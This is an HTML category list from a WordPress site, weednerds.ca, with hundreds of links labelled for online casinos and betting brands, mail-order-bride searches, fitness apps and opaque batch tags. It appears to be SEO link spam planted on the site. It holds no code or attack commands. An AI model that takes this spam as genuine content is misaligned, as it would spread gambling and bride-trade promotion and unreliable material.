	<li class="cat-item cat-item-1308"><a href="https://weednerds.ca/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://weednerds.ca/category/10350tr/">10350tr</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://weednerds.ca/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://weednerds.ca/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://weednerds.ca/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://weednerds.ca/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://weednerds.ca/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://weednerds.ca/category/10650-tr/">10650_tr</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://weednerds.ca/category/10800-tr/">10800_tr</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://weednerds.ca/category/10cric-login-832/">10cric Login 832</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://weednerds.ca/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://weednerds.ca/category/10top/">10top</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://weednerds.ca/category/11/">11</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://weednerds.ca/category/1100-links-turkey-casino/">1100 links Turkey Casino</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://weednerds.ca/category/11000prod/">11000prod</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://weednerds.ca/category/11000prod2/">11000prod2</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://weednerds.ca/category/11000prod3/">11000prod3</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://weednerds.ca/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://weednerds.ca/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://weednerds.ca/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://weednerds.ca/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://weednerds.ca/category/12/">12</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://weednerds.ca/category/123/">123</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://weednerds.ca/category/14/">14</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://weednerds.ca/category/14-team-6-lom-medzhik-links/">14 Team 6 ЛОМ (Меджик Линкс )</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://weednerds.ca/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://weednerds.ca/category/15-free-workout-apps-if-you-want-to-see-results-2/">15 Free Workout Apps if You Want to See Results Fast</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://weednerds.ca/category/16/">16</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://weednerds.ca/category/1650-links-english-casino/">1650 links English Casino</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://weednerds.ca/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://weednerds.ca/category/19/">19</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://weednerds.ca/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://weednerds.ca/category/1casino/">1casino</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://weednerds.ca/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://weednerds.ca/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://weednerds.ca/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://weednerds.ca/category/1win-azrbaycan/">1win Azərbaycan</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://weednerds.ca/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://weednerds.ca/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://weednerds.ca/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://weednerds.ca/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://weednerds.ca/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://weednerds.ca/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://weednerds.ca/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://weednerds.ca/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://weednerds.ca/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://weednerds.ca/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://weednerds.ca/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://weednerds.ca/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://weednerds.ca/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://weednerds.ca/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://weednerds.ca/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://weednerds.ca/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://weednerds.ca/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://weednerds.ca/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://weednerds.ca/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://weednerds.ca/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://weednerds.ca/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://weednerds.ca/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://weednerds.ca/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://weednerds.ca/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://weednerds.ca/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://weednerds.ca/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://weednerds.ca/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://weednerds.ca/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://weednerds.ca/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://weednerds.ca/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://weednerds.ca/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://weednerds.ca/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://weednerds.ca/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://weednerds.ca/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://weednerds.ca/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://weednerds.ca/category/1xbet7/">1xbet7</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://weednerds.ca/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://weednerds.ca/category/1xbet9/">1xbet9</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://weednerds.ca/category/2/">2</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://weednerds.ca/category/2-1/">2,1</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://weednerds.ca/category/20-bet-938/">20 Bet 938</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://weednerds.ca/category/20-bet-casino-275/">20 Bet Casino 275</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://weednerds.ca/category/20bet-casino-80/">20bet Casino 80</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://weednerds.ca/category/211/">211</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://weednerds.ca/category/2200-links-thailand-casino/">2200 links Thailand Casino</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://weednerds.ca/category/222/">222</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://weednerds.ca/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://weednerds.ca/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://weednerds.ca/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://weednerds.ca/category/24/">24</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://weednerds.ca/category/2520-links-uk-casino/">2520 links UK Casino</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://weednerds.ca/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://weednerds.ca/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://weednerds.ca/category/31/">31</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://weednerds.ca/category/32/">32</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://weednerds.ca/category/35/">35</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://weednerds.ca/category/39/">39</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://weednerds.ca/category/4/">4</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://weednerds.ca/category/400-links-english-soccer-tips/">400 links English soccer tips</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://weednerds.ca/category/44/">44</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://weednerds.ca/category/46/">46</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://weednerds.ca/category/47/">47</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://weednerds.ca/category/49/">49</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://weednerds.ca/category/5/">5</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://weednerds.ca/category/5-1/">5.1</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://weednerds.ca/category/51/">51</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://weednerds.ca/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://weednerds.ca/category/550-links-english-casino/">550 links English Casino</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://weednerds.ca/category/56/">56</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://weednerds.ca/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://weednerds.ca/category/6/">6</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://weednerds.ca/category/62/">62</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://weednerds.ca/category/660-links-brazil-casino/">660 links Brazil Casino</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://weednerds.ca/category/6mostbet/">6Mostbet</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://weednerds.ca/category/7/">7</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://weednerds.ca/category/711casino/">711casino</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://weednerds.ca/category/777casino/">777casino</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://weednerds.ca/category/7k/">7k</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://weednerds.ca/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://weednerds.ca/category/8/">8</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://weednerds.ca/category/8590-tr/">8590_tr</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://weednerds.ca/category/8600-tr/">8600_tr</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://weednerds.ca/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://weednerds.ca/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://weednerds.ca/category/9/">9</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://weednerds.ca/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://weednerds.ca/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://weednerds.ca/category/9600-prod3/">9600_prod3</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://weednerds.ca/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://weednerds.ca/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://weednerds.ca/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://weednerds.ca/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://weednerds.ca/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://weednerds.ca/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://weednerds.ca/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://weednerds.ca/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://weednerds.ca/category/a-legitimate-mail-order-bride-2/">a legitimate mail order bride</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://weednerds.ca/category/a-mail-order-bride-2/">a mail order bride</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://weednerds.ca/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://weednerds.ca/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://weednerds.ca/category/aajogo-apk-download-162/">Aajogo Apk Download 162</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://weednerds.ca/category/admin/">Admin</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://weednerds.ca/category/admin-1/">Admin 1</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://weednerds.ca/category/admin-2/">Admin 2</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://weednerds.ca/category/admin-news-2/">Admin news</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://weednerds.ca/category/admin-news/">Admin-News</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://weednerds.ca/category/admin1/">Admin1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://weednerds.ca/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://weednerds.ca/category/adobe-generative-ai-3-2/">adobe generative ai 3</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://weednerds.ca/category/adobe-photoshop/">adobe photoshop</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://weednerds.ca/category/adult/">Adult</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://weednerds.ca/category/agence-de-vente-par-correspondance-2/">Agence de vente par correspondance</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://weednerds.ca/category/agence-de-vente-par-correspondance-avec-la-591/">Agence de vente par correspondance avec la meilleure rГ©putation</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://weednerds.ca/category/agenzia-sposa-per-corrispondenza-2/">agenzia sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://weednerds.ca/category/ai-chat-bot-python-10-2/">ai chat bot python 10</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://weednerds.ca/category/ai-in-finance-examples-7-2/">ai in finance examples 7</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://weednerds.ca/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://weednerds.ca/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://weednerds.ca/category/alll/">alll</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://weednerds.ca/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://weednerds.ca/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://weednerds.ca/category/anthony/">Anthony</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://weednerds.ca/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://weednerds.ca/category/apoteket4/">apoteket4</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://weednerds.ca/category/app-for-fitness-at-home/">App For Fitness At Home</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://weednerds.ca/category/aprbh/">aprBH</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://weednerds.ca/category/aprbh-2/">aprBH+</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://weednerds.ca/category/aprch/">aprCH</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://weednerds.ca/category/apripl/">aprIPL</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://weednerds.ca/category/aprpb/">aprPB</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://weednerds.ca/category/aprprod/">aprProd</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://weednerds.ca/category/article/">article</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://weednerds.ca/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://weednerds.ca/category/articles-de-la-marige-par-correspondance-450/">Articles de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://weednerds.ca/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://weednerds.ca/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://weednerds.ca/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://weednerds.ca/category/artworks-unlimited/">artworks-unlimited</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://weednerds.ca/category/astronaut/">astronaut</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://weednerds.ca/category/au-casino/">AU Casino</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://weednerds.ca/category/auf-der-suche-nach-ehe-2/">Auf der Suche nach Ehe</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://weednerds.ca/category/aug-bh/">aug_bh</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://weednerds.ca/category/aug-bt/">aug_bt</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://weednerds.ca/category/aug-by/">aug_BY</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://weednerds.ca/category/aug-ch-1/">aug_ch_1</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://weednerds.ca/category/aug-ch-2/">aug_ch_2</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://weednerds.ca/category/aug-ipl/">aug_ipl</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://weednerds.ca/category/aug-mb-2/">aug_mb_2</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://weednerds.ca/category/aug-pb-growwcalculator/">aug_pb_growwcalculator</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://weednerds.ca/category/aug-prod/">aug_prod</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://weednerds.ca/category/aug-pu-aipop-capewestcoast/">aug_pu_aipop_capewestcoast</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://weednerds.ca/category/aug-rb/">aug_rb</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://weednerds.ca/category/aug-sb/">aug_sb</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://weednerds.ca/category/aug-slot-1/">aug_slot_1</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://weednerds.ca/category/aug-slot-2/">aug_slot_2</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://weednerds.ca/category/aug-slot-3/">aug_slot_3</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://weednerds.ca/category/august-pb/">august_pb</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://weednerds.ca/category/august-pb-part1/">august_pb+_part1</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://weednerds.ca/category/august-pb-part2/">august_pb+_part2</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://weednerds.ca/category/australia-casino/">Australia Casino</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://weednerds.ca/category/australian-casino/">Australian casino</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://weednerds.ca/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://weednerds.ca/category/average-cost-of-a-mail-order-bride-2/">average cost of a mail order bride</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://weednerds.ca/category/average-mail-order-bride-prices-2/">average mail order bride prices</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://weednerds.ca/category/average-price-for-a-mail-order-bride-2/">average price for a mail order bride</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://weednerds.ca/category/average-price-for-mail-order-bride-2/">average price for mail order bride</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://weednerds.ca/category/average-price-of-a-mail-order-bride-2/">average price of a mail order bride</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://weednerds.ca/category/avia/">Avia</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://weednerds.ca/category/avia-masters/">avia masters</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://weednerds.ca/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://weednerds.ca/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://weednerds.ca/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://weednerds.ca/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://weednerds.ca/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://weednerds.ca/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://weednerds.ca/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://weednerds.ca/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://weednerds.ca/category/avis-des-mariges-par-correspondance-404/">Avis des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://weednerds.ca/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://weednerds.ca/category/azer-casino/">Azer Casino</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://weednerds.ca/category/azer-casino2/">Azer Casino2</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://weednerds.ca/category/azerbaycan-casino/">Azerbaycan Casino</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://weednerds.ca/category/azr-casino/">Azr Casino</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://weednerds.ca/category/azurcasino/">azurcasino</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://weednerds.ca/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://weednerds.ca/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://weednerds.ca/category/bsta-postorder-brudens-webbplats-59/">bÃ¤sta postorder brudens webbplats</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://weednerds.ca/category/bsta-postorder-brudens-webbplatser-reddit-175/">bÃ¤sta postorder brudens webbplatser reddit</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://weednerds.ca/category/bsta-postorderbrud-ngonsin-75/">bÃ¤sta postorderbrud nÃ¥gonsin</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://weednerds.ca/category/bsta-riktiga-postorder-brud-webbplatser-212/">bÃ¤sta riktiga postorder brud webbplatser</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://weednerds.ca/category/bsta-stllen-att-hitta-postorderbrud-117/">bÃ¤sta stÃ¤llen att hitta postorderbrud</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://weednerds.ca/category/bacsau/">bacsau</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://weednerds.ca/category/bacsposts/">BACSPOSTS</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://weednerds.ca/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://weednerds.ca/category/bahisyasal/">bahisyasal</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://weednerds.ca/category/bahisyasal-8000/">bahisyasal 8000</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://weednerds.ca/category/bahsegel/">bahsegel</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://weednerds.ca/category/bahsegel-13004/">bahsegel 13004</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://weednerds.ca/category/bahsegel-2/">bahsegel++</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://weednerds.ca/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://weednerds.ca/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://weednerds.ca/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://weednerds.ca/category/bbhhss/">bbhhss</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://weednerds.ca/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://weednerds.ca/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://weednerds.ca/category/bc-game-top-789/">Bc Game Top 789</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://weednerds.ca/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://weednerds.ca/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://weednerds.ca/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://weednerds.ca/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://weednerds.ca/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://weednerds.ca/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://weednerds.ca/category/bd/">bd</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://weednerds.ca/category/bdm-bet-codigo-promocional-188/">Bdm Bet Codigo Promocional 188</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://weednerds.ca/category/bdmbet-app-490/">Bdmbet App 490</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://weednerds.ca/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://weednerds.ca/category/berkeleycompassproject1/">berkeleycompassproject1</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://weednerds.ca/category/berkeleycompassproject2/">berkeleycompassproject2</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://weednerds.ca/category/berkeleycompassproject3/">berkeleycompassproject3</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://weednerds.ca/category/best-countries-to-get-a-mail-order-bride-2/">best countries to get a mail order bride</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://weednerds.ca/category/best-country-for-mail-order-bride-reddit-2/">best country for mail order bride reddit</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://weednerds.ca/category/best-fitness-app-205/">Best Fitness App 205</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://weednerds.ca/category/best-fitness-app-for-personal-workouts/">Best fitness app for personal workouts</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://weednerds.ca/category/best-fitness-app-for-workout/">Best fitness app for workout</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://weednerds.ca/category/best-fitness-app-for-workouts/">Best fitness app for workouts</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://weednerds.ca/category/best-fitness-app-for-you-at-2025/">Best fitness app for you at 2025</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://weednerds.ca/category/best-fitness-app-in-usa-025/">Best fitness app in USA 025</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://weednerds.ca/category/best-fitness-app-rating-2025/">Best fitness app rating 2025</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://weednerds.ca/category/best-fitness-apps-for-weight-loss-achieve-your-2/">Best Fitness Apps for Weight Loss: Achieve Your Fitness Goals</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://weednerds.ca/category/best-fitness-challenge-apps-2025/">Best Fitness Challenge Apps 2025</a>
</li>
